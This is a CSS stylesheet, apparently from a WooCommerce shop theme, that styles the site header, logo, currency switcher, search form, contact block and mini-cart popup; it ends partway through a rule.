#header.sticky-header .main-menu-wrap.menu-flat-border,
.fixed-header #header.sticky-header .main-menu-wrap.menu-flat-border {
  padding: 0;
}

#header.sticky-header-calc .header-main.sticky,
#header.sticky-header-calc .main-menu-wrap,
#header.sticky-header-calc .logo img,
#header.sticky-header-calc .header-main.change-logo .container > div {
  -webkit-transition: none;

  -moz-transition: none;

  transition: none;
}

.fixed-header.header-transparent-bottom-border #header {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.fixed-header #header {
  position: absolute;

  left: 0;

  right: 0;

  width: 100%;

  top: auto;

  z-index: 1001;

  border-top-width: 0;
}

.fixed-header #header .header-main,
.fixed-header #header .main-menu-wrap {
  position: relative;

  top: 0;
}

.fixed-header #header.sticky-header {
  padding-bottom: 0 !important;

  border-bottom: none;
}

.fixed-header #header.sticky-header .header-main,
.fixed-header #header.sticky-header .main-menu-wrap {
  position: fixed;
}

.fixed-header #header .header-main .container > div {
  padding-top: 15px;

  padding-bottom: 15px;
}

.fixed-header #header .searchform {
  -webkit-transition: background 0.3s ease 0s, border 0.3s ease 0s;

  -moz-transition: background 0.3s ease 0s, border 0.3s ease 0s;

  transition: background 0.3s ease 0s, border 0.3s ease 0s;
}

.fixed-header #header .main-menu-wrap #main-menu .mega-menu {
  background: transparent;
}

.fixed-header #header #main-menu .mega-menu {
  -webkit-transition: background 0.3s ease 0s;

  -moz-transition: background 0.3s ease 0s;

  transition: background 0.3s ease 0s;
}

.fixed-header #header.sticky-header .main-menu-wrap {
  padding: 8px 0;
}

#header-boxed {
  padding-left: 0;

  padding-right: 0;

  margin-left: auto;

  margin-right: auto;
}

#header-boxed #header.sticky-header .header-main.sticky {
  margin-left: auto;

  margin-right: auto;
}

@media (min-width: 768px) {
  #header-boxed #header.sticky-header .header-main.sticky {
    max-width: 740px;
  }
}

@media (min-width: 992px) {
  #header-boxed #header.sticky-header .header-main.sticky {
    max-width: 980px;
  }
}

#header-boxed #header.sticky-header .main-menu-wrap {
  margin-left: auto;

  margin-right: auto;
}

@media (min-width: 992px) {
  #header-boxed #header.sticky-header .main-menu-wrap {
    max-width: 980px;
  }
}

/* Logo */
#header .logo {
  margin: 0;

  padding: 0;

  min-width: 100px;
}

@media (max-width: 991px) {
  #header .logo {
    min-width: 0;
  }
}

@media (max-width: 480px) {
  #header .logo {
    text-align: center;

    margin: -15px auto 0;
  }
}

#header .logo a {
  display: inline-block;

  max-width: 100%;
}

#header .logo img {
  display: inline-block;

  color: transparent;

  max-width: 100%;

  -webkit-transform-origin: left center;

  -moz-transform-origin: left center;

  -ms-transform-origin: left center;

  -o-transform-origin: left center;

  transform-origin: left center;
}

@media not all,
  only screen and (min-resolution: 144dpi),
  only screen and (min-resolution: 1.5dppx) {
  #header .logo img.standard-logo {
    display: none;
  }

  #header .logo img.retina-logo {
    display: inline-block !important;
  }
}

#header .logo-transition img {
  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;
}

#header .logo-text {
  display: inline-block;
}

#header .welcome-msg {
  display: inline-block;

  vertical-align: middle;
}

#header .welcome-msg p {
  margin: 12px 0;
}

#header .switcher-wrap {
  display: inline-block;

  white-space: nowrap;
}

#header .switcher-wrap ul:first-child {
  margin-left: 0;
}

#header .currency-switcher,
#header .view-switcher,
#header .top-links {
  font-size: 0.7857em;

  display: inline-block;

  vertical-align: middle;

  margin: 3px 0;
}

#header .currency-switcher > li.menu-item,
#header .view-switcher > li.menu-item,
#header .top-links > li.menu-item {
  margin-right: 0;
}

#header .currency-switcher > li.menu-item:after,
#header .view-switcher > li.menu-item:after,
#header .top-links > li.menu-item:after {
  content: "|";

  font-weight: 300;

  position: relative;

  top: -1px;

  margin: 0 10px 0 5px;
}

#header .currency-switcher > li.menu-item > a,
#header .view-switcher > li.menu-item > a,
#header .top-links > li.menu-item > a,
#header .currency-switcher > li.menu-item > h5,
#header .view-switcher > li.menu-item > h5,
#header .top-links > li.menu-item > h5 {
  font-size: 1em;

  font-weight: normal;

  padding: 0 5px;

  border-radius: 4px;

  line-height: 26px;
}

#header .currency-switcher > li.menu-item:hover > a,
#header .view-switcher > li.menu-item:hover > a,
#header .top-links > li.menu-item:hover > a,
#header .currency-switcher > li.menu-item:hover > h5,
#header .view-switcher > li.menu-item:hover > h5,
#header .top-links > li.menu-item:hover > h5 {
  border-radius: 4px 4px 0 0;
}

#header .currency-switcher > li.menu-item.has-sub:hover > a,
#header .view-switcher > li.menu-item.has-sub:hover > a,
#header .top-links > li.menu-item.has-sub:hover > a,
#header .currency-switcher > li.menu-item.has-sub:hover > h5,
#header .view-switcher > li.menu-item.has-sub:hover > h5,
#header .top-links > li.menu-item.has-sub:hover > h5 {
  margin-bottom: 0;

  padding-bottom: 0;
}

#header .currency-switcher > li.menu-item > .popup,
#header .view-switcher > li.menu-item > .popup,
#header .top-links > li.menu-item > .popup {
  margin-top: 0;

  border-width: 0;
}

#header .currency-switcher .narrow .popup > .inner > ul.sub-menu,
#header .view-switcher .narrow .popup > .inner > ul.sub-menu,
#header .top-links .narrow .popup > .inner > ul.sub-menu {
  border-radius: 0 0 6px 6px;

  box-shadow: none;
}

#header .currency-switcher .narrow .popup ul.sub-menu,
#header .view-switcher .narrow .popup ul.sub-menu,
#header .top-links .narrow .popup ul.sub-menu {
  padding: 5px;

  min-width: 0;
}

#header .currency-switcher .narrow .popup li.menu-item > a,
#header .view-switcher .narrow .popup li.menu-item > a,
#header .top-links .narrow .popup li.menu-item > a,
#header .currency-switcher .narrow .popup li.menu-item > h5,
#header .view-switcher .narrow .popup li.menu-item > h5,
#header .top-links .narrow .popup li.menu-item > h5 {
  font-size: 1em;

  padding: 0 7px;

  line-height: 25px;

  border-bottom-width: 0;
}

#header .currency-switcher,
#header .view-switcher {
  margin-left: 11px;
}

#header .woocs-switcher li,
#header .woocs-switcher li > h5 {
  cursor: pointer !important;
}

#header .top-links {
  white-space: nowrap;
}

@media (max-width: 991px) {
  #header .top-links {
    display: none;
  }
}

#header .top-links > li.menu-item {
  display: inline-block;

  margin-left: -11px;

  float: left;
}

#header .top-links > li.menu-item.active > a,
#header .top-links > li.menu-item:hover > a,
#header .top-links > li.menu-item.has-sub:hover > a,
#header .top-links > li.menu-item.active > h5,
#header .top-links > li.menu-item:hover > h5,
#header .top-links > li.menu-item.has-sub:hover > h5 {
  background: transparent;
}

#header .top-links a:hover {
  text-decoration: underline;
}

#header .header-top .currency-switcher,
#header .header-top .view-switcher,
#header .header-top .top-links {
  margin: 0;

  font-size: 1em;
}

#header .header-top .currency-switcher > li.menu-item > a,
#header .header-top .view-switcher > li.menu-item > a,
#header .header-top .top-links > li.menu-item > a,
#header .header-top .currency-switcher > li.menu-item > h5,
#header .header-top .view-switcher > li.menu-item > h5,
#header .header-top .top-links > li.menu-item > h5 {
  padding-top: 5px !important;

  padding-bottom: 5px !important;

  border-radius: 0 !important;

  font-weight: 600;

  letter-spacing: 0.025em;

  line-height: 24px;
}

@media (max-width: 1159px) {
  #header .header-top .currency-switcher > li.menu-item > a,
  #header .header-top .view-switcher > li.menu-item > a,
  #header .header-top .top-links > li.menu-item > a,
  #header .header-top .currency-switcher > li.menu-item > h5,
  #header .header-top .view-switcher > li.menu-item > h5,
  #header .header-top .top-links > li.menu-item > h5 {
    padding-top: 3px !important;

    padding-bottom: 3px !important;
  }
}

#header .header-top .welcome-msg {
  line-height: 34px;

  letter-spacing: 0.28333px;
}

@media (max-width: 1159px) {
  #header .header-top .welcome-msg {
    line-height: 32px;
  }
}

#header .header-top .view-switcher .narrow .popup > .inner > ul,
#header .header-top .currency-switcher .narrow .popup > .inner > ul {
  padding: 4px 0;

  background: #fff;
}

#header .header-top .view-switcher .narrow .popup li.menu-item > a,
#header .header-top .currency-switcher .narrow .popup li.menu-item > a,
#header .header-top .view-switcher .narrow .popup li.menu-item > h5,
#header .header-top .currency-switcher .narrow .popup li.menu-item > h5 {
  background: #fff;

  color: #777;

  line-height: 20px;
}

#header .header-top .view-switcher .narrow .popup li.menu-item:hover > a,
#header .header-top .currency-switcher .narrow .popup li.menu-item:hover > a,
#header .header-top .view-switcher .narrow .popup li.menu-item:hover > h5,
#header .header-top .currency-switcher .narrow .popup li.menu-item:hover > h5 {
  background-color: #ccc;

  color: #fff;
}

#header .header-top .view-switcher.mega-menu.show-arrow > li.has-sub > a:after,
#header
  .header-top
  .currency-switcher.mega-menu.show-arrow
  > li.has-sub
  > a:after,
#header .header-top .view-switcher.mega-menu.show-arrow > li.has-sub > h5:after,
#header
  .header-top
  .currency-switcher.mega-menu.show-arrow
  > li.has-sub
  > h5:after {
  content: "\e80b";

  font-family: "porto";

  font-size: 11px;
}

/* Search Form */
#header .searchform {
  border: 1px solid #ccc;

  border-radius: 20px;

  position: relative;

  display: inline-block;

  line-height: 40px;

  font-size: 13px;

  padding: 0;

  vertical-align: middle;

  width: 447px;

  *zoom: 1;
}

#header .searchform:before,
#header .searchform:after {
  content: " ";

  display: table;
}

#header .searchform:after {
  clear: both;
}

#header .searchform:before {
  content: "";

  display: none;

  position: absolute;

  left: 27px;

  top: -23px;

  width: 22px;

  height: 22px;

  border: 11px solid transparent;

  border-bottom-color: inherit;
}

#header .searchform fieldset {
  margin-right: -2px;
}

@media (max-width: 1159px) {
  #header .searchform {
    width: 368px;
  }
}

@media (max-width: 991px) {
  #header .searchform {
    border-width: 5px;

    border-radius: 25px;

    width: 378px;

    display: none;

    position: absolute;

    left: -25px;

    top: 45px;

    z-index: 1002;

    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);
  }

  #header .searchform:before {
    display: block;
  }
}

#header .searchform .text,
#header .searchform .cat,
#header .searchform .button-wrap,
#header .searchform .selectric-cat {
  float: left;

  display: inline-block;

  text-align: left;
}

#header .searchform .button-wrap {
  margin: 0;
}

#header .searchform input,
#header .searchform select,
#header .searchform button {
  background: transparent;

  border-radius: 0;

  float: left;

  border: none;

  height: 40px;

  outline: none;

  box-shadow: none;

  margin-bottom: 0;
}

#header .searchform input::-webkit-input-placeholder,
#header .searchform select::-webkit-input-placeholder,
#header .searchform button::-webkit-input-placeholder {
  opacity: 0.7;
}

#header .searchform input:-moz-placeholder,
#header .searchform select:-moz-placeholder,
#header .searchform button:-moz-placeholder {
  opacity: 0.7;
}

#header .searchform input::-moz-placeholder,
#header .searchform select::-moz-placeholder,
#header .searchform button::-moz-placeholder {
  opacity: 0.7;
}

#header .searchform input:-ms-input-placeholder,
#header .searchform select:-ms-input-placeholder,
#header .searchform button:-ms-input-placeholder {
  opacity: 0.7;
}

#header .searchform input {
  padding: 0 15px 0 20px;

  border-radius: 20px 0 0 20px;

  width: 398px;

  font-family: arial;

  font-size: 13px;

  height: 38px;

  line-height: 37px;
}

@media (max-width: 1159px) {
  #header .searchform input {
    width: 318px;
  }
}

#header .searchform.searchform-cats input {
  width: 266px;
}

@media (max-width: 1159px) {
  #header .searchform.searchform-cats input {
    width: 190px;
  }
}

#header .searchform button {
  font-size: 16px;

  padding: 0 20px 0 13px;

  border-radius: 0 20px 20px 0;

  text-shadow: none;

  height: 38px;

  line-height: 37px;
}

#header .searchform button i:before {
  content: "\e884";

  font-family: "porto";
}

#header .searchform select {
  padding: 0 15px 0 10px;

  width: 130px;

  appearance: none;

  -moz-appearance: none;

  -webkit-appearance: none;
}

#header .searchform select::-ms-expand {
  display: none;
}

#header .searchform .selectric-cat {
  width: 129px;

  text-align: left;
}

#header .searchform .selectric {
  background: transparent;

  border-width: 0;
}

#header .searchform .selectric .label {
  padding: 0 15px 0 10px;

  margin: 0;

  font-family: arial;

  font-weight: normal;

  font-size: 13px;

  border-radius: 0;

  text-align: left;

  letter-spacing: 0.005em;

  /*@if $searchform-border == 0 {
 height: 32px;
 line-height: 34px;
 } @else {
 height: 38px;
 line-height: 37px;
 }*/

  height: 38px;

  line-height: 37px;

  -webkit-user-select: none;

  -moz-user-select: none;

  -ms-user-select: none;

  user-select: none;
}

#header .searchform .selectric-open {
  z-index: 10000;
}

#header .searchform .selectric-items {
  left: -1px;

  max-width: 250px;
}

#header .searchform .selectric-items ul,
#header .searchform .selectric-items li {
  line-height: 18px;

  min-height: 18px;
}

#header .searchform .selectric-items li {
  border-width: 0;

  padding: 6px 8px;
}

#header .searchform .selectric-items:focus {
  outline: none;
}

#header .searchform input,
#header .searchform select,
#header .searchform .selectric {
  border-right: 1px solid #ccc;
}

#header .searchform .autocomplete-suggestions {
  width: auto !important;

  left: 15px;

  right: 15px;

  padding: 0;

  border-radius: 0;
}

#header .searchform .autocomplete-suggestion {
  padding: 6px;

  line-height: 15px;

  min-height: 0;

  *zoom: 1;

  text-align: left;
}

#header .searchform .autocomplete-suggestion:before,
#header .searchform .autocomplete-suggestion:after {
  content: " ";

  display: table;
}

#header .searchform .autocomplete-suggestion:after {
  clear: both;
}

#header .searchform .autocomplete-suggestion .yith_wcas_result_image {
  float: left;

  margin-right: 10px;

  margin-left: 0;
}

#header .searchform .autocomplete-suggestion .yith_wcas_result_content {
  margin: 0;
}

#header .searchform .autocomplete-suggestion img {
  border-radius: 4px;
}

#header .searchform .autocomplete-suggestion span.yith_wcas_result_on_sale,
#header .searchform .autocomplete-suggestion span.yith_wcas_result_featured {
  padding: 3px 5px;

  border-radius: 2px;
}

#header .searchform .autocomplete-suggestion div.badges {
  left: auto;

  right: 8px;

  line-height: 1;
}

#header .searchform .autocomplete-suggestion del {
  font-size: 0.8em;
}

#header .searchform .autocomplete-suggestion ins {
  text-decoration: none;
}

#header.search-md .searchform {
  width: 398px;
}

#header.search-md .searchform input {
  width: 348px;
}

#header.search-md .searchform.searchform-cats input {
  width: 220px;
}

@media (max-width: 1159px) {
  #header.search-md .searchform {
    width: 338px;
  }

  #header.search-md .searchform input {
    width: 288px;
  }

  #header.search-md .searchform.searchform-cats input {
    width: 160px;
  }
}

@media (max-width: 991px) {
  #header.search-md .searchform {
    width: 348px;
  }

  #header.search-md .searchform input {
    width: 290px;
  }

  #header.search-md .searchform.searchform-cats input {
    width: 162px;
  }
}

#header.search-sm .searchform {
  width: 348px;
}

#header.search-sm .searchform input {
  width: 298px;
}

#header.search-sm .searchform.searchform-cats input {
  width: 170px;
}

@media (max-width: 1159px) {
  #header.search-sm .searchform {
    width: 288px;
  }

  #header.search-sm .searchform input {
    width: 238px;
  }

  #header.search-sm .searchform.searchform-cats input {
    width: 110px;
  }
}

@media (max-width: 991px) {
  #header.search-sm .searchform {
    width: 298px;
  }

  #header.search-sm .searchform input {
    width: 240px;
  }

  #header.search-sm .searchform.searchform-cats input {
    width: 112px;
  }
}

#header .searchform-popup {
  display: inline-block;

  position: relative;

  vertical-align: middle;
}

#header .searchform-popup .search-toggle {
  cursor: pointer;

  display: none;

  width: 40px;

  height: 40px;

  line-height: 40px;

  text-align: center;

  position: relative;

  z-index: 1003;

  font-size: 1.2857em;
}

@media (max-width: 991px) {
  #header .searchform-popup .search-toggle {
    display: block;
  }
}

#header .show-menu-search .searchform-popup {
  position: absolute;

  left: 0;

  top: 0;

  bottom: 0;

  height: 40px;

  margin: auto;

  z-index: 110;
}

@media (max-width: 991px) {
  #header .show-menu-search .searchform-popup {
    position: relative;

    left: 0;
  }
}

#header .search-popup .search-toggle {
  display: inline-block;
}

#header .search-popup .searchform {
  border-width: 5px;

  border-radius: 25px;

  /*width: 478px;*/

  width: 455px;

  display: none;

  position: absolute;

  left: -25px;

  top: 45px;

  z-index: 1003;

  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);
}

@media (max-width: 1159px) {
  #header .search-popup .searchform {
    width: 378px;
  }
}

#header .search-popup .searchform:before {
  display: block;
}

#header.search-md .search-popup .searchform {
  width: 408px;
}

@media (max-width: 1159px) {
  #header.search-md .search-popup .searchform {
    width: 348px;
  }
}

#header.search-sm .search-popup .searchform {
  width: 358px;
}

@media (max-width: 1159px) {
  #header.search-sm .search-popup .searchform {
    width: 298px;
  }
}

#header .header-left.search-popup .searchform-popup {
  left: 0;
}

#header .header-left.search-popup .searchform {
  top: -5px;

  left: 45px;
}

#header .header-left.search-popup .searchform:before {
  border-bottom-color: transparent;

  border-right-color: inherit;

  left: -23px;

  top: 9px;
}

@media (max-width: 991px) {
  #header .header-left .searchform-popup {
    left: 0;
  }

  #header .header-left .searchform {
    top: -5px;

    left: 45px;
  }

  #header .header-left .searchform:before {
    border-bottom-color: transparent;

    border-right-color: inherit;

    left: -23px;

    top: 9px;
  }
}

#header .header-right.search-popup .searchform {
  left: auto;

  right: -22px;
}

#header .header-right.search-popup .searchform:before {
  left: auto;

  right: 27px;
}

@media (max-width: 991px) {
  #header .header-right .searchform {
    left: auto;

    right: -22px;
  }

  #header .header-right .searchform:before {
    left: auto;

    right: 27px;
  }
}

@media (max-width: 767px) {
  #header .header-left .searchform,
  #header .header-center .searchform,
  #header .header-right .searchform,
  #header .header-left.search-popup .searchform,
  #header .header-center.search-popup .searchform,
  #header .header-right.search-popup .searchform {
    width: 338px;
  }

  #header .header-left .searchform input,
  #header .header-center .searchform input,
  #header .header-right .searchform input,
  #header .header-left.search-popup .searchform input,
  #header .header-center.search-popup .searchform input,
  #header .header-right.search-popup .searchform input {
    width: 280px;
  }

  #header .header-left .searchform.searchform-cats input,
  #header .header-center .searchform.searchform-cats input,
  #header .header-right .searchform.searchform-cats input,
  #header .header-left.search-popup .searchform.searchform-cats input,
  #header .header-center.search-popup .searchform.searchform-cats input,
  #header .header-right.search-popup .searchform.searchform-cats input {
    width: 150px;
  }
}

@media (max-width: 480px) {
  #header .header-left .searchform,
  #header .header-center .searchform,
  #header .header-right .searchform,
  #header .header-left.search-popup .searchform,
  #header .header-center.search-popup .searchform,
  #header .header-right.search-popup .searchform {
    width: 288px;
  }

  #header .header-left .searchform input,
  #header .header-center .searchform input,
  #header .header-right .searchform input,
  #header .header-left.search-popup .searchform input,
  #header .header-center.search-popup .searchform input,
  #header .header-right.search-popup .searchform input {
    width: 234px;
  }

  #header .header-left .searchform.searchform-cats input,
  #header .header-center .searchform.searchform-cats input,
  #header .header-right .searchform.searchform-cats input,
  #header .header-left.search-popup .searchform.searchform-cats input,
  #header .header-center.search-popup .searchform.searchform-cats input,
  #header .header-right.search-popup .searchform.searchform-cats input {
    width: 118px;

    padding-right: 10px;
  }

  #header .header-left .searchform.searchform-cats select,
  #header .header-center .searchform.searchform-cats select,
  #header .header-right .searchform.searchform-cats select,
  #header .header-left.search-popup .searchform.searchform-cats select,
  #header .header-center.search-popup .searchform.searchform-cats select,
  #header .header-right.search-popup .searchform.searchform-cats select {
    width: 116px;

    padding: 0 8px;
  }

  #header .header-left .searchform.searchform-cats .selectric-cat,
  #header .header-center .searchform.searchform-cats .selectric-cat,
  #header .header-right .searchform.searchform-cats .selectric-cat,
  #header .header-left.search-popup .searchform.searchform-cats .selectric-cat,
  #header
    .header-center.search-popup
    .searchform.searchform-cats
    .selectric-cat,
  #header
    .header-right.search-popup
    .searchform.searchform-cats
    .selectric-cat {
    width: 116px;
  }

  #header .header-left .searchform.searchform-cats .selectric .label,
  #header .header-center .searchform.searchform-cats .selectric .label,
  #header .header-right .searchform.searchform-cats .selectric .label,
  #header
    .header-left.search-popup
    .searchform.searchform-cats
    .selectric
    .label,
  #header
    .header-center.search-popup
    .searchform.searchform-cats
    .selectric
    .label,
  #header
    .header-right.search-popup
    .searchform.searchform-cats
    .selectric
    .label {
    padding: 0 8px;
  }

  #header .header-left .searchform-popup,
  #header .header-center .searchform-popup,
  #header .header-right .searchform-popup,
  #header .header-left.search-popup .searchform-popup,
  #header .header-center.search-popup .searchform-popup,
  #header .header-right.search-popup .searchform-popup {
    position: absolute;

    left: 45px;

    top: 1px;

    bottom: auto;
  }

  #header .header-left .searchform-popup .searchform,
  #header .header-center .searchform-popup .searchform,
  #header .header-right .searchform-popup .searchform,
  #header .header-left.search-popup .searchform-popup .searchform,
  #header .header-center.search-popup .searchform-popup .searchform,
  #header .header-right.search-popup .searchform-popup .searchform {
    border-width: 3px;

    right: auto;

    left: -25px;

    top: 42px;
  }

  #header .header-left .searchform-popup .searchform:before,
  #header .header-center .searchform-popup .searchform:before,
  #header .header-right .searchform-popup .searchform:before,
  #header .header-left.search-popup .searchform-popup .searchform:before,
  #header .header-center.search-popup .searchform-popup .searchform:before,
  #header .header-right.search-popup .searchform-popup .searchform:before {
    width: 14px;

    border-width: 7px;

    left: 34px;

    right: auto;

    top: -23px;

    border-color: transparent;

    border-bottom-color: inherit;
  }
}

/* Header Contact Block */
#header .header-contact {
  margin: 5px 0;

  display: inline-block;

  vertical-align: middle;

  white-space: nowrap;
}

#header .header-contact p {
  margin-bottom: 0;
}

#header .header-contact a {
  font-size: 0.8571em;
}

#header .header-contact .gap {
  margin: 0 12px;
}

#header .header-contact i {
  display: inline-block;

  margin: 0 5px;
}

#header .header-contact .nav-top a,
#header .header-contact .nav-top span {
  font-size: 0.9em;

  padding: 6px 10px;
}

#header .header-contact .nav-top i {
  position: relative;

  top: 1px;

  margin-right: 6px;

  margin-left: 0;
}

#header .header-contact .nav-top span {
  display: block;

  line-height: 14px;

  margin-bottom: 2px;

  margin-top: 5px;
}

#header .header-top .header-contact {
  margin: 0;

  font-size: 1.15em;
}

#header .header-top .header-contact a,
#header .header-top .header-contact span {
  font-size: 1em;
}

/* Social Links */
#header .share-links {
  display: inline-block;

  margin: 5px 0 5px 5px;

  vertical-align: middle;
}

#header .share-links > a {
  -webkit-transition: all 0.3s ease;

  -moz-transition: all 0.3s ease;

  transition: all 0.3s ease;

  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.3);
}

#header .header-top .share-links {
  margin: 0 5px 0 -5px;

  font-size: 1.4545em;
}

#header .header-top .share-links > a {
  width: 1.75em;

  height: 2em;

  margin: 0;

  background: transparent;

  box-shadow: none;
}

/* Mini Cart */
#mini-cart {
  display: inline-block;

  vertical-align: middle;

  position: absolute;

  top: 50%;

  bottom: 50%;

  right: 0;

  height: 45px;

  margin: -22px auto;

  white-space: normal;
}

#mini-cart .cart-head {
  position: relative;

  cursor: pointer;

  margin-top: 0;

  min-width: 45px;

  text-align: center;
}

#mini-cart .minicart-icon {
  font-size: 36px;

  vertical-align: middle;

  display: inline-block;
}

#mini-cart .minicart-icon2 {
  margin-left: -6px;
}

#mini-cart .minicart-icon3 {
  margin-left: -8px;
}

#mini-cart .cart-items {
  position: absolute;

  font-size: 15px;

  font-weight: 600;

  bottom: 10px;

  left: 0;

  right: 0;

  top: 11px;

  text-align: center;

  display: inline-block;

  height: 22px;

  overflow: hidden;
}

#mini-cart .cart-items .items-loading {
  width: 16px;

  height: 16px;

  display: inline-block;

  background: transparent url(../images/ajax-loader@2x.gif) no-repeat scroll
    center center / 16px 16px;

  margin-top: -4px;

  vertical-align: middle;
}

#mini-cart .cart-head2 .cart-items {
  top: 5px;

  left: 3px;

  font-size: 13px;
}

#mini-cart .cart-head3 .cart-items {
  top: 9px;

  left: 2px;

  font-size: 13px;
}

#mini-cart .cart-head4 .cart-items {
  top: 8px;

  font-size: 14px;
}

#mini-cart.minicart-box {
  /*width: 68px;
 height: 60px;*/

  text-align: center;

  border: 1px solid #e6e6e6;

  margin: -30px auto;
}

#mini-cart.minicart-box .cart-head {
  margin-top: 11px;
}

#mini-cart.minicart-inline {
  font-size: 0.7857em;

  width: auto;

  height: auto;

  position: relative;

  top: auto;

  bottom: auto;

  margin: 3px 0 3px 7px;

  border-radius: 4px;
}

#mini-cart.minicart-inline .minicart-icon {
  font-size: 1.2727em;

  margin-left: 0;

  vertical-align: top;
}

#mini-cart.minicart-inline .minicart-icon2,
#mini-cart.minicart-inline .minicart-icon3 {
  margin-left: -2px;
}

#mini-cart.minicart-inline .cart-head {
  padding: 0 10px;

  line-height: 26px;

  height: 26px;

  white-space: nowrap;

  margin-top: 1px;

  margin-bottom: -1px;
}

#mini-cart.minicart-inline .cart-items {
  font-size: 1em;

  margin-left: 3px;

  position: relative;

  top: -1px;
}

#mini-cart.minicart-inline .cart-head2 .cart-items {
  left: 0;

  top: 0;
}

#mini-cart.minicart-inline .cart-popup {
  margin-top: 8px;
}

#mini-cart.minicart-inline .cart-popup:before {
  right: 18px;
}

@media (max-width: 480px) {
  #header #mini-cart {
    font-size: 0.8462em;

    width: auto;

    height: auto;

    position: absolute;

    right: 10px;

    top: 9px;

    bottom: auto;

    margin: 0;

    border-radius: 4px;

    border-width: 0;
  }

  #header #mini-cart .minicart-icon {
    font-size: 1.2727em;

    margin-left: 0;

    vertical-align: baseline;
  }

  #header #mini-cart .minicart-icon2,
  #header #mini-cart .minicart-icon3 {
    margin-left: -2px;
  }

  #header #mini-cart .cart-head {
    padding: 0 10px;

    line-height: 26px;

    height: 26px;

    margin: 0;

    white-space: nowrap;
  }

  #header #mini-cart .cart-items {
    font-size: 1em;

    margin-left: 3px;

    position: relative;

    top: -3px;

    vertical-align: middle;
  }

  #header #mini-cart .cart-head2 .cart-items {
    left: 2px;

    top: -2px;
  }

  #header #mini-cart .cart-popup {
    margin-top: 8px;
  }

  #header #mini-cart .cart-popup:before {
    right: 18px;
  }
}

#mini-cart .cart-popup {
  width: 340px;

  -webkit-backface-visibility: hidden;

  -moz-backface-visibility: hidden;

  z-index: 1003;

  left: auto;

  right: 0;

  padding: 0;

  border: none;

  border-top: 9px solid #ccc;

  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);

  border-radius: 6px;
}

#mini-cart .cart-popup:before {
  /*content: '';
 position: absolute;
 top: -16px;
 #{$right}: 17px;
 border-left: 8px solid transparent !important;
 border-right: 8px solid transparent !important;
 border-bottom: 8px solid #ccc;
 .header-minicart-box & {
 #{$right}: 25px;
 }*/
}

#mini-cart .cart-popup .widget_shopping_cart_content {
  border-radius: 4px;

  margin-top: -4px;

  background: #fff;

  padding: 15px;
}

@media (max-width: 767px) {
  #mini-cart .cart-popup {
    width: 290px;
  }
}

#mini-cart .widget_shopping_cart li.empty {
  text-align: center;

  padding: 10px 0;
}

#mini-cart .widget_shopping_cart .buttons {
  margin-bottom: 0;
}

#mini-cart .widget_shopping_cart .cart-loading {
  height: 64px;

  width: 100%;

  background: transparent url(../images/ajax-loader@2x.gif) no-repeat scroll
    center center / 16px 16px;

  opacity: 0.6;
}

#mini-cart .cart_list {
  min-height: 45px;

  max-height: 300px;

  overflow-y: auto;

  overflow-x: hidden;
}

#mini-cart .cart_list.scroll-scrolly_visible li {
  padding-right: 20px;
}

#mini-cart.effect-down .cart-popup {
  display: block;

  top: -2000px;
}

#mini-cart.effect-down .cart_list,
#mini-cart.effect-down .widget_shopping_cart .total,
#mini-cart.effect-down .widget_shopping_cart .buttons {
  margin-top: -10px;
}

#mini-cart.effect-down.open .cart-popup {
  top: 100%;
}

#mini-cart.effect-down.open .cart_list,
#mini-cart.effect-down.open .widget_shopping_cart .total,
#mini-cart.effect-down.open .widget_shopping_cart .buttons {
  margin-top: 0;

  -webkit-transition: margin-top 0.2s ease;

  -moz-transition: margin-top 0.2s ease;

  transition: margin-top 0.2s ease;

  -webkit-transform: translate3d(0, 0, 0);

  -webkit-backface-visibility: hidden;

  -webkit-perspective: 1000;
}

#mini-cart.effect-fadein-up.open .cart-popup {
  -webkit-animation: menuFadeInUp 0.2s ease;

  animation: menuFadeInUp 0.2s ease;
}

#mini-cart.effect-fadein-down.open .cart-popup {
  -webkit-animation: menuFadeInDown 0.2s ease;

  animation: menuFadeInDown 0.2s ease;
}

#mini-cart.effect-fadein.open .cart-popup {
  -webkit-animation: menuFadeIn 0.2s ease;

  animation: menuFadeIn 0.2s ease;
}

/* Minicart Style 4 & 5 & Popup Style 2*/
#mini-cart.minicart-arrow,
#mini-cart.minicart-arrow-alt {
  position: relative;

  height: 41px;

  line-height: 38px;
}

#mini-cart.minicart-arrow .cart-head::after,
#mini-cart.minicart-arrow-alt .cart-head::after {
  font-family: fontawesome;

  position: absolute;

  right: 14px;

  color: #bde1f5;

  font-size: 13px;
}

#mini-cart.minicart-arrow .cart-items,
#mini-cart.minicart-arrow-alt .cart-items {
  width: 16px;

  height: 16px;

  font-size: 10px;

  color: #fff !important;

  line-height: 16px;

  border-radius: 20px;
}

#header.sticky-header #mini-cart.minicart-arrow .cart-items,
#header.sticky-header #mini-cart.minicart-arrow-alt .cart-items {
  left: 27px;
}

#header.sticky-header #mini-cart.minicart-arrow,
#header.sticky-header #mini-cart.minicart-arrow-alt {
  margin-top: -24px !important;
}

#mini-cart.minicart-arrow {
  margin-top: -26px;
}

#mini-cart.minicart-arrow .cart-head::after {
  top: 2px;
}

#mini-cart.minicart-arrow .cart-head::after {
  right: 14px;
}

#mini-cart.minicart-arrow .minicart-icon {
  font-size: 25px;
}

#header:not(.sticky-header) #mini-cart.minicart-arrow .minicart-icon {
  color: #fff;
}

#mini-cart.minicart-arrow .cart-items {
  left: 31px;

  top: 5px !important;

  background-color: white;

  color: #ce0037 !important;
  font-weight: bold !important;
}

#header.sticky-header #mini-cart.minicart-arrow {
  top: 4px;
}

#mini-cart.minicart-arrow-alt {
  margin-top: -28px;
}

#mini-cart.minicart-arrow-alt .cart-head::after {
  top: 1px;
}

#mini-cart.minicart-arrow-alt .cart-head::after {
  right: 6px;
}

#mini-cart.minicart-arrow-alt .minicart-icon {
  font-size: 30px;
}

#mini-cart.minicart-arrow-alt .cart-items {
  left: 30px;

  top: -1px;

  background-color: #ff5b5b;
}

#header.sticky-header #mini-cart.minicart-arrow-alt {
  top: 0;

  right: 0;
}

#header.sticky-header #mini-cart.minicart-arrow-alt .minicart-icon {
  font-size: 23px;
}

#mini-cart .cart-popup {
  line-height: 38px;

  border: none;
}

#mini-cart .cart-popup:before {
  border: none;
}

#mini-cart .cart-popup .widget_shopping_cart_content {
  padding: 0 20px 15px;

  color: #696969;

